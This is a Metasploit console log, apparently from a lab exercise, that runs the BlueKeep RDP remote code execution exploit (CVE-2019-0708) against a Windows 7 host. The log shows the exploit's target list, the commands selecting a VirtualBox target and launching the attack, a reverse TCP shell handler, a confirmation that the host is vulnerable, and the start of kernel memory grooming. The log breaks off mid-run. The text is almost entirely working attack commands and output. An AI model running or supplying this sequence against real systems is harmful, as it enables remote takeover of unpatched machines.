 Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.7:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.7:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.10.10.7:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.7:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.10.10.7:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.7:3389 - Surfing channels ...
[*] 10.10.10.7:3389 - Lobbing eggs ...